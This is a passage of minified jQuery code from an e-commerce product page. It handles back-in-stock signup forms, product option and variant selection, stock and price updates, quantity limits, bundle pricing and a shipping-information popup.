function generateHTML() {var html = '';html += '<form class="popupBackToStockForm">';html += '<div class="container-fluid">';html += '<div class="row">';html += '<div class="col-xs-12 col-sm-7 col-sm-offset-3">';html += '<h2 class="text-center">'+escapeHtml(translations.backInStock.title)+'</h2>';html += '</div>';html += '<div class="col-xs-12 col-sm-7 col-sm-offset-3">';html += '<p class="text-center">'+escapeHtml(_.messageSettings.description)+'</p>';html += '</div>';html += '<div class="col-xs-12 col-sm-7 col-sm-offset-3">';if ( _.displayName ) {html += '<div class="form-group">';html += '<label for="name" class="white">'+escapeHtml(translations.backInStock.name)+'</label>';html += '<input type="text" name="name" placeholder="'+escapeHtml(translations.backInStock.namePlaceHolder)+'" class="form-control" required data-msg-required="'+escapeHtml(translations.jqueryValidMsgRequire)+'">';html += '</div>';}
if ( _.displayPhone ) {html += '<div class="form-group">';html += '<label for="phone" class="white">'+escapeHtml(translations.backInStock.phone)+'</label>';html += '<input type="text" name="phone" placeholder="'+escapeHtml(translations.backInStock.phonePlaceHolder)+'" class="form-control" required data-msg-required="'+escapeHtml(translations.jqueryValidMsgRequire)+'">';html += '</div>';}
html += '<div class="form-group">';html += '<label for="email" class="white">'+escapeHtml(translations.emailAddress)+'</label>';html += '<input type="text" name="email" placeholder="'+escapeHtml(translations.emailAddress)+'" class="form-control" required data-msg-required="'+escapeHtml(translations.jqueryValidMsgRequire)+'" data-rule-email="true" data-msg-email="'+escapeHtml(translations.jqueryValidMsgEmail)+'">';html += '</div>';html += '<button type="submit" class="btn btn-primary btn-block">'+escapeHtml(translations.send)+'</button>';html += '</div>';html += '</div>';html += '</div>';html += '<input type="hidden" name="w" value="'+$('#w').val()+'">';html += '<input type="hidden" name="websiteID" value="'+$('#websiteID').val()+'">';html += '<input type="hidden" name="productID" value="'+$('.product-data-obj').data('unique-id')+'">';html += '<input type="hidden" name="language" value="'+languageCode+'">';html += '<input type="hidden" name="tranW" value="'+websiteLanguageCountryFullCode+'">';html += '<input type="hidden" name="recaptchaToken" value="">';html += '</form>';html +='<div class="bSConfirmation hidden">';html += '<div class="container-fluid">';html += '<div class="row">';html += '<div class="col-xs-12 col-sm-7 col-sm-offset-3">';html += '<div class="form-group">';html += '<label class="white thankYouMessage text-center"></label>';html += '</div>';html += '</div>';html += '</div>';html += '<div class="row">';html += '<div class="col-xs-12 col-sm-7 col-sm-offset-3">';html += '<button type="button" class="btn btn-primary btn-block close-order-thank-you">'+escapeHtml(translations.Ok)+'</button>';html += '</div>';html += '</div>';html += '</div>';html += '</div>';return html;}
_.bs_init();return _;}();(function () {var $productOptions = $section.find(".product-options");var $options = $productOptions.find('.p-o-container');if ( $productOptions.length !== 0 ) {$options.filter('[data-type="color"]').each( function() {var $option = $(this);var $colors = $option.find('.p-o-color');$colors.click( function( event ) {var $color = $(this);var title = $color.attr('title');if ( $color.hasClass('selected') && !$option.data('mandatory') == 1 ) {$colors.filter('.selected').removeClass('selected');title = '';} else {$colors.filter('.selected').removeClass('selected');$color.addClass('selected');}
$option.find('.p-o-item-value').html(fixQuotIssue(title));update();disableRelatedProductOptions($color.get(0).id);hideLastOptionOfDisabledVariants();if ( $color.hasClass('selected') ) {setMainProductImage($color.find('[data-zoom-image]'));} else {setMainProductImage(null);}});selectDefaultItem($option);var $defItem = $option.find('.selected [data-zoom-image]');if ( $defItem.data('zoom-image') ) {setMainProductImage($defItem);}});$options.filter('[data-type="radio"]').each( function() {var $option = $(this);var $radios = $option.find('.p-o-radio');$radios.click( function( event ) {var $radio = $(this);var title = $radio.attr('title');if ( $radio.hasClass('selected') && !$option.data('mandatory') == 1 ) {$radios.filter('.selected').removeClass('selected');$radio.prop('checked',false);title = '';} else {$radios.filter('.selected').removeClass('selected');$radio.addClass('selected');}
$option.find('.p-o-item-value').html(fixQuotIssue(title));update();hideLastOptionOfDisabledVariants();if ( $radio.hasClass('selected') ) {setMainProductImage($radio);} else {setMainProductImage(null);}});selectDefaultItem($option);var $defItem = $radios.filter('.selected');if ( $defItem.data('zoom-image') ) {setMainProductImage($defItem);}});$options.filter('[data-type="checkbox"]').each( function() {var $option = $(this);var $checkboxes = $option.find('.p-o-checkbox');$checkboxes.off('click').click( function( event ) {var $checkbox = $(this);$checkbox.hasClass('selected') ? $checkbox.removeClass('selected') : $checkbox.addClass('selected');var itemValue = Array();$checkboxes.filter('.selected').each(function() {itemValue.push(fixQuotIssue($(this).attr('title')));});$option.find('.p-o-item-value').html(itemValue.join(','));if ( $checkbox.is(':checked') ) {setMainProductImage($checkbox);} else {setMainProductImage(null);}
update();hideLastOptionOfDisabledVariants();});selectDefaultItem($option);var $defItem = $checkboxes.filter('.selected');if ( $defItem.data('zoom-image') ) {setMainProductImage($defItem);}});$options.filter('[data-type="size"]').each( function() {var $option = $(this);var $sizes = $option.find('.p-o-size');$sizes.click( function( event ) {var $size = $(this);var title = $size.attr('title');if ( $size.hasClass('selected') && !$option.data('mandatory') == 1 ) {$sizes.filter('.selected').removeClass('selected');title = '';} else {$sizes.filter('.selected').removeClass('selected');$size.addClass('selected');}
$option.find('.p-o-item-value').html(fixQuotIssue(title));update();disableRelatedProductOptions($size.get(0).id);hideLastOptionOfDisabledVariants();if ( $size.hasClass('selected') ) {setMainProductImage($size.find('[data-zoom-image]'));} else {setMainProductImage(null);}});selectDefaultItem($option);var $defItem = $sizes.filter('.selected').find('[data-zoom-image]');if ( $defItem.data('zoom-image') ) {setMainProductImage($defItem);}});$options.filter('[data-type="list"]').each( function() {var $option = $(this);var $list = $option.find('.p-o-list');$list.change( function( event ) {$list.find('option').removeClass('selected');$list.find('option:selected').addClass('selected');$option.find('.p-o-item-value').html(fixQuotIssue($list.val()));update();disableRelatedProductOptions($list.find('option:selected').get(0).id);hideLastOptionOfDisabledVariants();setMainProductImage($list.find('option[value="'+$list.val()+'"]'));});selectDefaultItem($option);var $defItem = $list.find('.selected');if ( $defItem.data('zoom-image') ) {setMainProductImage($defItem);}});$options.filter('[data-type="textArea"]').each( function() {var $option = $(this);var $textArea = $option.find('.p-o-textArea');$textArea.on('input', function( event ) {update();});});$options.filter('[data-type="textField"]').each( function() {var $option = $(this);var $textField = $option.find('.p-o-textField');$textField.on('input', function( event ) {update();});});$options.filter('[data-type="numbersField"]').each( function() {var $option = $(this);var $numbersField = $option.find('.p-o-numbersField');$numbersField.on('input', function( event ) {if ( !$.isNumeric($(this).val()) ) $(this).val($(this).val().replace(/[^0-9]/g,''));update();});});$options.filter('[data-type="datePicker"]').each( function() {var $option = $(this);var $datePicker = $option.find('.fake-input.p-o-datePicker');var $hiddenInput = $option.find('[data-id="'+$datePicker.data('related-id')+'"]');var $datePickerIcon = $option.find('.p-o-datePicker-icon');var calendar = new calendar_handler();calendar.init({$fakeInput: $datePicker,$hiddenInput: $hiddenInput,$fakeInputIcon: $datePickerIcon,type: 'datePicker',title: translations.chooseDate,calendarSettings: {format: $datePicker.data('date-format'),weekStart: 0,todayBtn: "linked",clearBtn: false,language: languageCode,todayHighlight: true},onSubmit: function( selectedDate ) {$datePicker.html(selectedDate);$hiddenInput.val(selectedDate);update();}});});$options.filter('[data-type="timePicker"]').each( function() {var $option = $(this);var $timePicker = $option.find('.fake-input.p-o-timePicker');var $hiddenInput = $option.find('[data-id="'+$timePicker.data('related-id')+'"]');var $datePickerIcon = $option.find('.p-o-timePicker-icon');var calendar = new calendar_handler();calendar.init({$fakeInput: $timePicker,$hiddenInput: $hiddenInput,$fakeInputIcon: $datePickerIcon,type: 'timePicker',title: translations.chooseTime,onSubmit: function( selectedTime ) {$timePicker.html(selectedTime);$hiddenInput.val(selectedTime);update();}});});$options.filter('[data-type="dateTimePicker"]').each( function() {var $option = $(this);var $dateTimePicker = $option.find('.fake-input.p-o-date-timePicker');var $hiddenInput = $option.find('[data-id="'+$dateTimePicker.data('related-id')+'"]');var $datePickerIcon = $option.find('.p-o-date-timePicker-icon');var calendar = new calendar_handler();calendar.init({$fakeInput: $dateTimePicker,$hiddenInput: $hiddenInput,$fakeInputIcon: $datePickerIcon,type: 'dateTimePicker',title: translations.chooseDateAndTime,calendarSettings: {format: $dateTimePicker.data('date-format'),weekStart: 0,todayBtn: "linked",clearBtn: false,language: languageCode,todayHighlight: true},onSubmit: function( selectedDate, selectedTime ) {$dateTimePicker.html(selectedDate + ' ' + selectedTime);$hiddenInput.val(selectedDate + ' ' + selectedTime);update();}});});$options.filter('[data-type="uploadFile"]').each( function() {var $option = $(this);var $uploadFile = $option.find('.p-o-uploadFile');$uploadFile.on('change', function( event ) {update();});});update();disableRelatedProductOptions(null, true);updateProductOptionOnPageLoad();hideLastOptionOfDisabledVariants();}
function update() {var po = [];var totalItemsPrice = 0.00;const productVariants = JSON.parse($('#productVariants').val());var $productOptionsWithVariants = $options.filter(function() {var $option = $(this);var optionType = $option.data('type');var noItemsOptionTypes = ['textArea', 'textField', 'numbersField', 'datePicker', 'timePicker', 'dateTimePicker', 'uploadFile', 'checkbox'];return noItemsOptionTypes.indexOf(optionType) === -1;}).sort(function(firstOption, secondOption) {return $(firstOption).get(0).id.localeCompare($(secondOption).get(0).id);});$options.filter(function() {var $option = $(this);var optionType = $option.data('type');var noItemsOptionTypes = ['textArea', 'textField', 'numbersField', 'datePicker', 'timePicker', 'dateTimePicker', 'uploadFile', 'checkbox'];return noItemsOptionTypes.indexOf(optionType) !== -1;}).each( function() {var $option = $(this);var pOption = new ProductOptions();pOption.id = $option.get(0).id;pOption.title = fixQuotIssue($option.data('title'));pOption.type = $option.data('type');switch( $option.data('type') ) {case 'textField':var $textField = $option.find('.p-o-textField');if ( $textField.length === 0 ) return;pOption.item.id = $textField.get(0).id;pOption.item.value = fixQuotIssue($textField.val());pOption.item.price = $textField.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'numbersField':var $numbersField = $option.find('.p-o-numbersField');if ( $numbersField.length === 0 ) return;pOption.item.id = $numbersField.get(0).id;pOption.item.value = fixQuotIssue($numbersField.val());pOption.item.price = $numbersField.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'uploadFile':var $uploadFile = $option.find('.p-o-uploadFile');if ( $uploadFile.length === 0 || $uploadFile.val().length === 0 ) return;pOption.item.id = $uploadFile.get(0).id;pOption.item.value = fixQuotIssue($uploadFile.val());pOption.item.price = $uploadFile.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'textArea':var $textArea = $option.find('.p-o-textArea');if ( $textArea.length === 0 ) return;pOption.item.id = $textArea.get(0).id;pOption.item.value = fixQuotIssue($textArea.val());pOption.item.price = $textArea.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'datePicker':var $datePicker = $option.find('.p-o-datePicker');if ( $datePicker.length === 0 ) return;pOption.item.id = $datePicker.get(0).id;pOption.item.value = fixQuotIssue($option.find('[data-id="'+$datePicker.data('related-id')+'"]').val());pOption.item.price = $datePicker.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'timePicker':var $timePicker = $option.find('.p-o-timePicker');if ( $timePicker.length === 0 ) return;pOption.item.id = $timePicker.get(0).id;pOption.item.value = fixQuotIssue($option.find('[data-id="'+$timePicker.data('related-id')+'"]').val());pOption.item.price = $timePicker.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'dateTimePicker':var $dateTimePicker = $option.find('.p-o-date-timePicker');if ( $dateTimePicker.length === 0 ) return;pOption.item.id = $dateTimePicker.get(0).id;pOption.item.value = fixQuotIssue($option.find('[data-id="'+$dateTimePicker.data('related-id')+'"]').val());pOption.item.price = $dateTimePicker.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'radio':var $radio = $option.find('.p-o-radio.selected');if ( $radio.length === 0 ) return;pOption.item.id = $radio.get(0).id;pOption.item.title = fixQuotIssue($radio.attr('title'));pOption.item.price = $radio.data('price');pOption.item.imgSrc = $radio.data('image-src');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'checkbox':var $checkboxes = $option.find('.p-o-checkbox.selected');$.each($checkboxes, function( index, checkbox ) {pOption = new ProductOptions();pOption.id = $option.get(0).id;pOption.title = fixQuotIssue($option.data('title'));pOption.type = $option.data('type');pOption.item.id = $(this).get(0).id;pOption.item.title = fixQuotIssue($(this).attr('title'));pOption.item.price = $(this).data('price');pOption.item.imgSrc = $(this).data('image-src');po.push(pOption);totalItemsPrice += parseFloat(pOption.item.price);});break;}});$productOptionsWithVariants.each( function() {var $option = $(this);var pOption = new ProductOptions();pOption.id = $option.get(0).id;pOption.title = fixQuotIssue($option.data('title'));pOption.type = $option.data('type');pOption.required = $option.find('.p-o-required').length > 0;switch( $option.data('type') ) {case 'color':var $color = $option.find('.p-o-color.selected');if ( $color.length === 0 ) return;pOption.item.id = $color.get(0).id;pOption.item.title = fixQuotIssue($color.attr('title'));pOption.item.price = $color.data('price');pOption.item.imgSrc = $color.find('[data-zoom-image]').data('image-src');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'list':var $list = $option.find('.p-o-list');var $listSelectedOpt = $list.find('option:selected');if ( $list.find('option').length === 0 || !$listSelectedOpt.get(0).id ) return;pOption.item.id = $listSelectedOpt.get(0).id;pOption.item.title = fixQuotIssue($list.val());pOption.item.price = $listSelectedOpt.data('price');pOption.item.imgSrc = $listSelectedOpt.data('image-src');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'size':var $size = $option.find('.p-o-size.selected');if ( $size.length === 0 ) return;pOption.item.id = $size.get(0).id;pOption.item.title = fixQuotIssue($size.attr('title'));pOption.item.price = $size.data('price');pOption.item.imgSrc = $size.find('[data-zoom-image]').data('image-src');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'radio':var $radio = $option.find('.p-o-radio.selected');if ( $radio.length === 0 ) return;pOption.item.id = $radio.get(0).id;pOption.item.title = fixQuotIssue($radio.attr('title'));pOption.item.price = $radio.data('price');pOption.item.imgSrc = $radio.find('[data-zoom-image]').data('image-src');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;}});const productOptions = {'options': po,'variant': {}}
if (productVariants.active) {productOptions.variant = updateVariants(po);} else {addItemsPrice(totalItemsPrice)}
$('#productOptions').val(JSON.stringify(productOptions));$productOptions.trigger('po.update');}
function disableRelatedProductOptions(optionId, onPageLoad) {resetDisableProductOptionsVariants();const productVariants = JSON.parse($('#productVariants').val());if(productVariants.active) {for (let index = 0; index < productVariants.items.length; index++) {const variant = productVariants.items[index];const variantsOptionsId = splitVariantOptionsId(variant.optionsId);if(optionId) {const indexOfOptionId = variantsOptionsId.indexOf(optionId);if ( indexOfOptionId !== -1 ) {if ( !isVariantInStock(variant) ) {variantsOptionsId.splice(indexOfOptionId, 1);disableProductOptionsVariants(variantsOptionsId, 'out of stock');}}}
if(onPageLoad) {if(!variant.active) {disableProductOptionsVariants(variantsOptionsId);}}}}}
function hideLastOptionOfDisabledVariants() {$options.find('.p-o-v-invisible').removeClass('p-o-v-invisible');var productVariants = tryParseJSON($('#productVariants').val());for (let index = 0; index < productVariants.items.length; index++) {if ( productVariants.items[index].active ) continue;var unSelectedItems = [];var variantsOptionsId = splitVariantOptionsId(productVariants.items[index].optionsId);for (var i = 0; i < variantsOptionsId.length; i++) {var $option = $('#'+variantsOptionsId[i]);if ( !$option.hasClass('selected') ) {unSelectedItems.push($option);}}
if ( unSelectedItems.length == 1 ) {unSelectedItems[0].closest('.po-item').addClass('p-o-v-invisible');}}}
function updateVariants(selectedOptions) {const productVariants = JSON.parse($('#productVariants').val());var optionsIds = [];selectedOptions.forEach(function(option) {if (['textArea','textField','numbersField','datePicker','timePicker','dateTimePicker','uploadFile', 'checkbox'].indexOf(option.type) != -1 ) return;if (!option.required) return;optionsIds.push(option.item.id);});if(optionsIds.length < 1) return {};var optionsId = optionsIds.join('-');if(optionsId.length === 0) return {};let filteredVariants = productVariants.items.filter(function(variant) { return variant.optionsId === optionsId });if(filteredVariants.length === 0) return {};const selectedVariant = filteredVariants[0];if(selectedVariant && !$.isNumeric(selectedVariant.inventory)) {const inStock = selectedVariant.inventory === 'in stock' ? true : false;if(!inStock || !selectedVariant.active) {setProductOutOfStock(optionsIds);} else {setProductInStock();}} else {setQuantityMax(selectedVariant, optionsIds);}
if(selectedVariant && selectedVariant.sku) {setProductSku(selectedVariant.sku);} else {setProductSku();}
var price = addItemsPrice(selectedVariant.charge);var newWeightAndPrice = getWeightAndPrice(price,selectedVariant.weight);getShippingOnPageLoad = false;getShippingInfo(newWeightAndPrice.price,newWeightAndPrice.weight);return selectedVariant;}
function getWeightAndPrice( price, weight ) {originalProductData.weight = $.isNumeric(originalProductData.weight) ? originalProductData.weight : 0;weight = $.isNumeric(weight) ? weight : 0;return {price: price,weight: parseFloat(weight) + parseFloat(originalProductData.weight)};}
function updateProductOptionOnPageLoad() {const productOptions = JSON.parse($('#productOptions').val());const productVariants = JSON.parse($('#productVariants').val());const variant = productOptions.variant;if(Object.keys(variant).length === 0) return;if($.isNumeric(variant.inventory)) {if (variant.inventory > 0 && variant.active && productVariants.active) return;} else {if (variant.inventory === 'in stock' && variant.active && productVariants.active) return;}
const otherVariants = productVariants.items
.filter(function(productVariant) {return productVariant.optionsId !== variant.optionsId;});$.each(otherVariants,function(index, variant) {if ( !variant.active ) return;if ( $.isNumeric(variant.inventory) ) {if ( variant.inventory === 0 ) return;} else {if ( variant.inventory === 'out of stock' ) return;}
const variantOptionsId = splitVariantOptionsId(variant.optionsId)
variantOptionsId.forEach(function(optionsId) {disableRelatedProductOptions(optionsId, true);$options.each(function() {const $option = $(this);switch( $option.data('type') ) {case 'color':const $colors = $option.find('.p-o-color');const $color = $option.find('.p-o-color#' + optionsId);if($color.length !== 0) {$colors.filter('.selected').removeClass('selected');$color.addClass('selected');$color.trigger('click');$option.find('.p-o-item-value').html(fixQuotIssue($color.attr('title')));}
break;case 'radio':const $radios = $option.find('.p-o-radio');const $radio = $option.find('.p-o-radio#' + optionsId);if($radio.length !== 0) {$radios.filter('.selected').removeClass('selected');$radio.addClass('selected');$radio.trigger('click');$option.find('.p-o-item-value').html(fixQuotIssue($radio.attr('title')));}
break;case 'checkbox':const $checkboxes = $option.find('.p-o-checkbox');const $checkbox = $option.find('.p-o-checkbox#' + optionsId);if($checkbox.length !== 0) {$checkboxes.filter('.selected').removeClass('selected');$checkbox.addClass('selected');$option.find('.p-o-item-value').html(fixQuotIssue($checkbox.attr('title')));}
break;case 'size':const $size = $option.find('.p-o-size#' + optionsId);if ( $size.length !== 0 ) {$size.attr('selected', true);$size.trigger('click');$option.find('.p-o-item-value').html(fixQuotIssue($size.attr('title')));}
break;case 'list':const $list = $option.find('.p-o-list');const $listSelectedOpt = $list.find('option#' + optionsId);if ( $listSelectedOpt.length !== 0 ) {$listSelectedOpt.attr('selected', true);$listSelectedOpt.trigger('change');$option.find('.p-o-item-value').html(fixQuotIssue($listSelectedOpt.val()));}
break;}});});update();return false;});}
function splitVariantOptionsId(optionsId) {return optionsId.split('-')
.filter(function(v) {return v !== 'poi';}).map(function(id) {return 'poi-' + id;});}
function setProductSku(value) {if(!value) {value = $section.find('#productSku').data('sku');}
$section.find('#productSku').html(value);}
function setQuantityMax(selectedVariant, optionsIds) {const quantity = selectedVariant.inventory;if(quantity > 0) {if($('.quantity_field').val() > quantity) {$('.quantity_field').val(quantity);}
$('.quantity_field').attr('max', quantity);if(!selectedVariant.active) {setProductOutOfStock(optionsIds);} else {setProductInStock(optionsIds);}} else {setProductOutOfStock(optionsIds);$('.quantity_field').attr('max', 1);}}
function setProductOutOfStock(optionsIds) {const $orderButtonPopup = $section.find(".orderButtonPopup");if( $('.product-sale-banner').length !== 0 ) $('.product-sale-banner').hide();if($('.product-out-of-stock').length === 0) {$('.main-image').prepend('<span class="btn btn-primary product-out-of-stock">' + storeLabels.outOfStock + '</span>');}
$orderButtonPopup.attr('disabled', true);$orderButtonPopup.text(storeLabels.outOfStock);$orderButtonPopup.addClass('b-s-btn');BackInStock.bs_refresh();}
function setProductInStock(optionsIds) {if( $('.product-sale-banner').length !== 0 ) $('.product-sale-banner').show();const $orderButtonPopup = $section.find(".orderButtonPopup");if($('.product-out-of-stock').length !== 0) {$('.product-out-of-stock').remove();}
$orderButtonPopup.attr('disabled', false);$orderButtonPopup.text(storeLabels.addToCart);$orderButtonPopup.removeClass('b-s-btn');BackInStock.bs_destroy();ActiveOrderPopup.initializeAddToCart();}
function disableProductOptionsVariants(productOptionsId, type) {var className = type === 'out of stock' ? 'p-o-v-out-of-stock' : 'p-o-v-hidden'
for (let index = 0; index < productOptionsId.length; index++) {const optionId = productOptionsId[index];$options.find('#' + optionId).addClass(className);}}
function resetDisableProductOptionsVariants() {$options.each(function() {$option = $(this);$option.find('.p-o-v-out-of-stock').removeClass('p-o-v-out-of-stock');})}
function isVariantInStock(variant) {if(variant && !$.isNumeric(variant.inventory)) {const inStock = variant.inventory === 'in stock' ? true : false;return inStock;} else {if(!variant.active || variant.inventory <= 0) {return false;} else {return true;}}}
function ProductOptions() {return {id: null,title: null,type: null,item: {id: null,title: null,price: 0,imgSrc : ''}};}
function addItemsPrice( totalItemsPrice ) {var $productPrice = $section.find('#productPrice');var $price = $productPrice.find('[data-type="price"]');if ( !$.isNumeric(totalItemsPrice) ) return;if ( parseFloat($productPrice.data('price') ) + parseFloat(totalItemsPrice) == parseFloat($price.html()) ) return;var p = parseFloat($productPrice.data('price')) + parseFloat(totalItemsPrice);$price.html(p.toFixed(2));$(document).trigger('multi_currencies_price_update',[[{el: $productPrice,newPrice: p.toFixed(2)}]]);if ( $section.find('#priceBeforeSale').length !== 0 ) {var $priceBeforeSale = $section.find('#priceBeforeSale');var $price = $priceBeforeSale.find('[data-type="price"]');var pbs = parseFloat($priceBeforeSale.data('price')) + parseFloat(totalItemsPrice);$price.html(pbs.toFixed(2));var psp = ((1-(parseFloat(p)/parseFloat(pbs)))*100).toFixed(2);psp = Number(psp);$('.price-sale-precentege').html('(-'+psp+'%)');$(document).trigger('multi_currencies_price_update',[[{el: $priceBeforeSale,newPrice: pbs.toFixed(2)}]]);}
$('.product-details').data('product-price',p);return p;}
function setMainProductImage( $item ) {productPrimaryGallery_ShowHideOptionImage('hide');if ( $('#productSlickcarousel').length == 0 && (!$item || $item.length === 0 || !$item.data('zoom-image')) ) {return;} else if ( $('#productSlickcarousel').length > 0 && (!$item || $item.length === 0 || !$item.data('zoom-image')) ) {return;}
$poMainImage.find('[data-zoom-image]').attr('style','background-image: url("' + $item.data('zoom-image') + '");');jQueryZoomInitialize($poMainImage.find('[data-zoom-image]'),$item);productPrimaryGallery_ShowHideOptionImage('show');}
function selectDefaultItem( $option ) {if ( !$option.data('default-item') ) return;var $defItem = $option.find('#'+$option.data('default-item'));var title = $defItem.attr('title');if ( $defItem.is('input[type="checkbox"]') || $defItem.is('input[type="radio"]') ) {$defItem.prop('checked',true);} else if ( $defItem.is('option') ) {$defItem.prop('selected',true);title = $defItem.val();}
$defItem.addClass('selected');$option.find('.p-o-item-value').html(fixQuotIssue(title));}})();function fixQuotIssue( value ) {if ( !value ) return value;return value.toString().replace(/\&quot;/g,'\"');}
$('.quantity_field').on('input', function() {var $this = $(this);if ( $this.val().length > 0 && !$.isNumeric($this.val()) ) $this.val(1);if ( !$.isNumeric($this.val()) ) $this.val($this.val().replace(/[^0-9]/g,''));if ( $.isNumeric($this.val()) && $this.val() <= 0 ) $this.val(1);if ( parseInt($this.val()) > parseInt($this.prop('max')) ) {$this.val($this.prop('max'));quantityPopover($this,translations.productQuntityLimit.replace('{{units_limitation}}',$this.prop('max')));} else if ( parseInt($this.val()) < parseInt($this.prop('min')) ) {$this.val($this.prop('min'));quantityPopover($this,translations.productQuntityLimitMin.replace('{{units_limitation}}',$this.prop('min')));}
$section.find('.btn-buy-now.orderButtonPopup').data('quantity-amount',$this.val());});$section.find('.quantity-plus-btn').off('click').on('click', function() {updateQuantity($(this).closest('.quantity_container').find('.quantity_field'),'plus');});$section.find('.quantity-minus-btn').off('click').on('click', function() {updateQuantity($(this).closest('.quantity_container').find('.quantity_field'),'minus');});function quantityPopover( $input, message ) {$input.popover({container: $section,content: message,trigger: 'manual',template: '<div class="popover cart-validator-popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',placement: function(popover, input) {return isMobileDevice.any() ? 'auto' : 'top';}});$input.popover('show');clearTimeout($input.data('q-p-timeout'));$input.data('q-p-timeout',setTimeout(function(){$input.popover('destroy');},3000));}
function updateQuantity( $input, operator ) {if ( $input.closest('.quantity_container').data('disabled') == '1' ) return;var quantity = parseInt($input.val());var maxQuantity = parseInt($input.attr('max'));var minQuantity = parseInt($input.attr('min'));if ( operator === 'plus' && (quantity + 1) > maxQuantity ) {quantityPopover($input,translations.productQuntityLimit.replace('{{units_limitation}}',$input.prop('max')));} else if ( operator === 'minus' && quantity !== 1 && (quantity - 1) < minQuantity ) {quantityPopover($input,translations.productQuntityLimitMin.replace('{{units_limitation}}',$input.prop('min')));}
if ( operator === 'minus' && quantity > minQuantity ) quantity = quantity - 1;if ( operator === 'plus' && quantity < maxQuantity ) quantity = quantity + 1;if ( !$.isNumeric(quantity) ) quantity = 1;$section.find('.btn-buy-now.orderButtonPopup').data('quantity-amount',quantity);$input.val(quantity);}
(function() {function boughtTogetherPlugin() {var bt = this;this.init = function( settings ) {bt.$container = settings.$container;bt.currency = tryParseJSON(settings.currency);bt.updatePackagePrice();bt.addCheckboxEvent();};this.addCheckboxEvent = function() {var $btCheck = bt.$container.find('.b-t-check:checked');$btCheck.on('click', function() {var $this = $(this);if ( $this.is(':checked') ) {bt.$container.find('.b-t-product-box[data-unique-id="'+$this.val()+'"]').fadeIn();bt.$container.find('.b-t-plus-box[data-unique-id="'+$this.val()+'"]').fadeIn();} else {bt.$container.find('.b-t-product-box[data-unique-id="'+$this.val()+'"]').fadeOut();bt.$container.find('.b-t-plus-box[data-unique-id="'+$this.val()+'"]').fadeOut();}
bt.updatePackagePrice();});};this.updatePackagePrice = function() {var $btCheck = bt.$container.find('.b-t-check:checked');var $packagePrice = bt.$container.find('.package-price');var price = 0;var products = [];$.each($btCheck, function( index, checkBox ) {var $this = $(this);price += parseFloat($this.data('price'));products.push($this.val());});$packagePrice.data('price',price);$packagePrice.html(showPrice(bt.currency,price.toFixed(2)));bt.$container.find('.orderButtonPopup').data('multi-products',JSON.stringify(products));$(document).trigger('multi_currencies_price_update',[[{el: $packagePrice,newPrice: price.toFixed(2)}]]);};}
var bt = new boughtTogetherPlugin();bt.init({$container : $section.find('.bought-together-plugin'),currency: $section.find('#boughtTogetherCurrency').html()});})();(function productPageTabsInit() {var $firstTab = $section.find('.product-page-tabs').children().first();$firstTab.addClass('active');$($firstTab.find('a').attr('href')).addClass('active in');if ( $section.find('a[data-toggle="tab"]').length == 1 ) {$firstTab.find('a').trigger('click');}})();function getShippingInfo( price, weight ) {if ( $('#productShipping').length == 0 ) return;var weightMeasurement = $('#productShipping').data('weight');var lengthMeasurement = $('#productShipping').data('length');function addPopUp( shipping ) {var html = '';html += '<ul class="list-unstyled">';html += '<li>';html += '<button type="button" class="close">&times;</button>';html += '</li>';$.each(shipping.shipping.options, function( index, option ) {html += '<li>';html += '<div class="form-group">';html += '<label>' + escapeHtml(option.title) + '</label>';html += '<br>';if ( option.deliveryTime ) {html += '<span>' + shipping.productData.translations.deliveryTime + ' ' + escapeHtml(option.deliveryTime) + '</span>';}
if ( option.formattedRate ) {html += '<br>';html += '<span>' + shipping.productData.translations.estimatedPrice + ' ' + option.formattedRate + '</span>';}
html += '</div>';html += '</li>';});if ( shipping.storePickup ) {html += '<li>';html += '<div class="form-group">';html += '<label>' + escapeHtml(shipping.storePickup.title) + '</label>';html += '<div>';if ( shipping.storePickup.deliveryTime ) {html += '<span>' + shipping.productData.translations.message + ' ' + escapeHtml(shipping.storePickup.deliveryTime) + '</span>';html += '<br>';}
html += '<span>' + translations.address + ' ' + escapeHtml(shipping.storePickup.address) + '</span>';html += '<br>';html += '<span>' + translations.city + ' ' + escapeHtml(shipping.storePickup.city) + '</span>';html += '<br>';html += '<span>' + translations.state + ' ' + escapeHtml(shipping.storePickup.state) + '</span>';html += '<br>';html += '<span>' + translations.zipCode + ' ' + escapeHtml(shipping.storePickup.zipCode) + '</span>';html += '<br>';html += '<span>' + translations.country_v2 + ' ' + escapeHtml(shipping.storePickup.country) + '</span>';html += '</div>';html += '<div>';html += '<span>' + translations.instructions + ' ' + escapeHtml(shipping.storePickup.instructions) + '</span><br>';html += '</div>';html += '</div>';html += '</li>';}
if ( hasWeightAndDimensions(shipping.productData) ) {html += '<li>';html += '<label>' + shipping.productData.translations.additionalData + '</label>';html += '</li>';if ( shipping.productData.weight ) {html += '<li>';html += '<span>' + shipping.productData.translations.weight + '</span>';html += shipping.productData.weight+' <span class="measurement-unit">'+weightMeasurement+'</span>';html += '</li>';}
if ( shipping.productData.length ) {html += '<li>';html += '<span>' + shipping.productData.translations.length + '</span>';html += shipping.productData.length+' <span class="measurement-unit">'+lengthMeasurement+'</span>';html += '</li>';}
if ( shipping.productData.width ) {html += '<li>';html += '<span>' + shipping.productData.translations.width + '</span>';html += shipping.productData.width+' <span class="measurement-unit">'+lengthMeasurement+'</span>';html += '</li>';}
if ( shipping.productData.height ) {html += '<li>';html += '<span>' + shipping.productData.translations.height + '</span>';html += shipping.productData.height+' <span class="measurement-unit">'+lengthMeasurement+'</span>';html += '</li>';}}
html += '</ul>';var $seeMore = $('<a href="javascript:void(0);" class="see-more">' + shipping.productData.translations.seeMoreLink + ' </a>');$seeMore.on('click', function() {var $btn = $(this);showMoreEvent($btn,html);});$('#productShipping').append($seeMore);}
